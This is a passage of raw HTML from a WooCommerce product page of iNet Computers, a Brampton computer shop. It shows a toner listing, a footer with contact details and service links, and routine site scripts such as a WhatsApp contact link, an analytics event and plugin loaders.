	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;100.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>85.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;85.00.</span></span>
</a><a data-pid="2113" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/fuzion-brother-tn227-compatible-toner-black/" href="https://www.inetcomputers.ca/product/fuzion-brother-tn227-compatible-toner-black/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/product/lexmark-50f1u00-compatible-toner-black/?add-to-cart=2113" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2113" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2113" data-product_sku="" aria-label="Add to cart: &ldquo;Fuzion Brother TN227  Compatible Toner - Black&rdquo;" rel="nofollow" data-success_message="&ldquo;Fuzion Brother TN227  Compatible Toner - Black&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":2113}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2113" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>

</div>				</div>
				<div class="elementor-element elementor-element-54eeda9 elementor-widget elementor-widget-html" data-id="54eeda9" data-element_type="widget" data-widget_type="html.default">
					<script>
document.addEventListener("DOMContentLoaded", function() {
    const allProducts = document.querySelectorAll(".woocommerce-LoopProduct-link");

    allProducts.forEach(function(product) {
        // Anchor element create karo
        const link = document.createElement("a");
        link.textContent = "Call WhatsApp";
        link.href = "https://wa.me/14165095004"; 
        link.classList.add("product-link-call"); 
        product.appendChild(link);
    });
});
</script>
				</div>
					</div>
				</div>
				</div>
		<script>
gtag("event", "view_item", {
			send_to: "GLA",
			ecomm_pagetype: "product",
			value: 584.890000,
			items:[{
				id: "gla_5070",
				price: 584.890000,
				google_business_vertical: "retail",
				name: "Lexmark 50F1U00 Compatible Toner - Black",
				category: "Lexmark Laser Toner &amp; Printer Toner",
			}]});
</script>
		</div>
	</div>
<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
		<div data-elementor-type="wp-post" data-elementor-id="10258" class="elementor elementor-10258">
				<div class="elementor-element elementor-element-2663d195 e-con-full e-flex e-con e-parent" data-id="2663d195" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-6e525b5e e-con-full e-flex e-con e-child" data-id="6e525b5e" data-element_type="container">
				<div class="elementor-element elementor-element-298162f elementor-widget elementor-widget-image" data-id="298162f" data-element_type="widget" data-widget_type="image.default">
															<img width="665" height="128" src="https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo.webp" class="attachment-full size-full wp-image-12281" alt="" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo.webp 665w, https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo-600x115.webp 600w, https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo-300x58.webp 300w, https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo-50x10.webp 50w" sizes="(max-width: 665px) 100vw, 665px" />															</div>
				<div class="elementor-element elementor-element-2ec8179b elementor-widget elementor-widget-text-editor" data-id="2ec8179b" data-element_type="widget" data-widget_type="text-editor.default">
									<p>iNet Computers, dedicated to providing the highest standards of Computer Sales, Services &amp; Repair for home &amp; business customers since 2004</p>								</div>
				<div class="elementor-element elementor-element-555267c9 elementor-widget elementor-widget-text-editor" data-id="555267c9" data-element_type="widget" data-widget_type="text-editor.default">
									<p>&#8221;We&#8217;ll do our best to do what&#8217;s best for you!&#8221;</p>								</div>
				</div>
		<div class="elementor-element elementor-element-6cc16c67 e-con-full e-flex e-con e-child" data-id="6cc16c67" data-element_type="container">
				<div class="elementor-element elementor-element-6b157f7 elementor-widget elementor-widget-heading" data-id="6b157f7" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Useful Links</h2>				</div>
				<div class="elementor-element elementor-element-51b72612 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="51b72612" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/terms-and-conditions/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Terms and Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/privacy-policy/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/refund-returns-policy/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Refund &amp; Return Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/about-us/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/shop/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Shop</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/business-services/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Business Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/contact-us/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-66cc8a23 e-con-full e-flex e-con e-child" data-id="66cc8a23" data-element_type="container">
				<div class="elementor-element elementor-element-13e8cb0d elementor-widget elementor-widget-heading" data-id="13e8cb0d" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Our Services</h2>				</div>
				<div class="elementor-element elementor-element-4c1af98a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4c1af98a" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/spyware-trojan-virus-removal/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Spyware, Trojan &amp; Virus Removal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/improving-computer-speed/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Improving Computer Speed</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/crashed-computer-issues/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Crashed Computer Issues</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/computer-repairs-upgrades/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Computer Repairs &amp; Upgrades</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/advanced-data-recovery/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Advanced Data Recovery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/laptop-repair/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Laptop Repairs</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-1d5f51a3 e-con-full e-flex e-con e-child" data-id="1d5f51a3" data-element_type="container">
				<div class="elementor-element elementor-element-5a5b1194 elementor-widget elementor-widget-heading" data-id="5a5b1194" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Contact US</h2>				</div>
				<div class="elementor-element elementor-element-34efdb35 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="34efdb35" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48C21.49 32 0 53.49 0 80v352c0 26.51 21.49 48 48 48h352c26.51 0 48-21.49 48-48V80c0-26.51-21.49-48-48-48zM94 416c-7.033 0-13.057-4.873-14.616-11.627l-14.998-65a15 15 0 0 1 8.707-17.16l69.998-29.999a15 15 0 0 1 17.518 4.289l30.997 37.885c48.944-22.963 88.297-62.858 110.781-110.78l-37.886-30.997a15.001 15.001 0 0 1-4.289-17.518l30-69.998a15 15 0 0 1 17.16-8.707l65 14.998A14.997 14.997 0 0 1 384 126c0 160.292-129.945 290-290 290z"></path></svg>						</span>
										<span class="elementor-icon-list-text">905 - 405 - 1400</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">info@inetcomputers.ca</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-comment-dots" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M144 208c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zM256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Text Us On 905 - 405 - 1400</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://maps.app.goo.gl/AEqW6rkhfHRRTABm9">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">27-831 Bovaird Dr W Brampton</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4c6b0da5 e-con-full e-flex e-con e-parent" data-id="4c6b0da5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-111b8c77 elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="111b8c77" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-copyright" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 448c-110.532 0-200-89.451-200-200 0-110.531 89.451-200 200-200 110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200zm107.351-101.064c-9.614 9.712-45.53 41.396-104.065 41.396-82.43 0-140.484-61.425-140.484-141.567 0-79.152 60.275-139.401 139.762-139.401 55.531 0 88.738 26.62 97.593 34.779a11.965 11.965 0 0 1 1.936 15.322l-18.155 28.113c-3.841 5.95-11.966 7.282-17.499 2.921-8.595-6.776-31.814-22.538-61.708-22.538-48.303 0-77.916 35.33-77.916 80.082 0 41.589 26.888 83.692 78.277 83.692 32.657 0 56.843-19.039 65.726-27.225 5.27-4.857 13.596-4.039 17.82 1.738l19.865 27.17a11.947 11.947 0 0 1-1.152 15.518z"></path></svg>						</span>
										<span class="elementor-icon-list-text">2023 iNet Computers Canada All Right Rreserved</span>
									</li>
						</ul>
						</div>
				</div>
				</div>
		</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor-child/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="shopengine-quick-view-modal se-modal-wrapper"></div>
				<div class="shopengine-comparison-modal se-modal-wrapper">
			<div class="se-modal-inner"></div>
		</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<script id="xpro-elementor-addons-widgets-js-extra">
var XproElementorAddons = {"ajax_url":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","nonce":"dcdc9ba30f"};
//# sourceURL=xpro-elementor-addons-widgets-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/js/xpro-widgets.js?ver=1.4.21" id="xpro-elementor-addons-widgets-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-theme-builder/assets/js/xpro-theme-builder.js?ver=1.2.11" id="xpro-theme-builder-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/simple-scrollbar.js?ver=4.8.7" id="shopengine-simple-scrollbar.js-js-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/filter.js?ver=4.8.7" id="shopengine-filter-js-js"></script>
<script id="shopengine-js-js-extra">
var shopEngineApiSettings = {"resturl":"https://www.inetcomputers.ca/wp-json/","rest_nonce":"8a81b7840a"};
//# sourceURL=shopengine-js-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/public.js?ver=4.8.7" id="shopengine-js-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.6" id="hello-theme-frontend-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://www.inetcomputers.ca/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/loop-product-support/assets/swatches.js?ver=1515155" id="shopengine-swatches-loop-js-js"></script>
<script id="shopengine-comparison-js-extra">
var shopEngineComparison = {"product_id":"5070","resturl":"https://www.inetcomputers.ca/wp-json/","rest_nonce":"8a81b7840a"};
//# sourceURL=shopengine-comparison-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/comparison/assets/js/comparison.js?ver=4.8.7" id="shopengine-comparison-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/vendor/js/anime.min.js?ver=3.0.1" id="anime-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/floating-effect/js/floating-effect.min.js?ver=1.4.21" id="xpro-floating-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/swatches/assets/js/frontend.js?ver=1.4.21" id="xpro-swatch-frontend-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/swatches/loop-product-support/assets/swatches.js?ver=1515155" id="xpro-swatches-loop-js-js"></script>
<script id="shopengine-js-front-js-extra">
var frontendApiSettings = {"nonce":"fb48fba366","ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php"};
//# sourceURL=shopengine-js-front-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/assets/js/frontend.js?ver=4.8.7" id="shopengine-js-front-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.65" id="pa-elements-handler-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.inetcomputers.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
